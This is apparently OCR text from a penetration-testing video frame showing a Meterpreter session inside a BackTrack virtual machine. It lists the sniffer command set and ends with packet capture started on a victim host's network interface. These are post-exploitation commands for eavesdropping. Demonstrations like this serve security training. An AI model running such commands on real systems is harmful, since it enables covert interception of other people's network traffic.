 VirtualBox VM Machine View Devices Help (Charged) Sat Dec 17 2:13 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System Sat Dec 17, 3:43 AM
root@bt: ~
File Edit View Terminal Help
screengrab Attempt to grab screen shot from process's active desktop
Sniffer Commands
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data to PCAP file
sniffer_interfaces Enumerate all sniffable network interfaces
sniffer_start Start packet capture on a specific interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
1 - 'AMD PCNET Family PCI Ethernet Adapter' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'AMD PCNET Family PCI Ethernet Adapter' ( type:4294967295 mtu:0 usable:false dhcp:false wifi:false )
meterpreter >
meterpreter >
meterpreter >
meterpreter > sniffer_sta
sniffer_start sniffer_stats
meterpreter > sniffer_start
[-] Usage: sniffer_start [interface-id] [packet-buffer (1-200000)] [bpf filter (posix meterpreter only)]
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > sniffer_start 1
root@bt: ~